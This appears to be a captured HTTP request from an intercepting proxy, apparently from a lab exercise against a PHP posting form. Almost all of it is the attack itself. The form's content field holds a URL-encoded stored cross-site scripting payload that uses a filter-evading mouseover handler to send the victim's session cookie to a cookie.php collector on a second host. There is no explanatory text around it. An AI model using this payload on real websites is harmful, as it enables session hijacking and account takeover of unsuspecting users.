 Original request Edited request Response
Raw Params Headers Hex
POST / HTTP/1.1
Host: 172.17.1.186:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 177
Origin: http://172.17.1.186:8080
Connection: close
Referer: http://172.17.1.186:8080/
Cookie: PHPSESSID=62ldkkbkas6qckid5235s1139t
Upgrade-Insecure-Requests: 1
title=bbbbbbbbbb&content=%3CA%2F%2B%2FONmOUSEOvEr%3D%22document.location%3D%27http%3A%2F%2F172.17.1.74%2Fcookie.php%3Fc%3D%27%2Bdocument.cookie%22%3Etest%
3Ev3dm0s%0D%0A&post=Post
? < + > Type a search term 0 matches